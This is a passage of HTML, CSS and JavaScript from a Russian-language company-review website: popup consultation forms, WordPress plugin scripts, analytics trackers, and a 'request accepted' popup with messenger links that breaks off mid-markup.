class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"10802","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"a2d1becba5"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
